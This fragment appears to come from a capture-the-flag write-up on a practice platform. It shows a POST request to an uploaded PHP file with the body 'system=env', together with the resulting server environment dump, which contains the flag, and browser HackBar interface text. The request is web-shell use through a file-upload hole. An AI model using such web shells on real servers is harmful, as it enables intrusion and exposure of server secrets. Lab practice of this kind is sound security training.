 ArrayHOSTNAME=90a682685352 APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload
FLAG=flag{f8051f04-07de-4d50-b7ea-76491158754a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9b628280-f454-4eb6-80db-65cd229149bf.node3.buuoj.cn/upload/b849c5772184000c1255f3eea8cd235f.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
system=env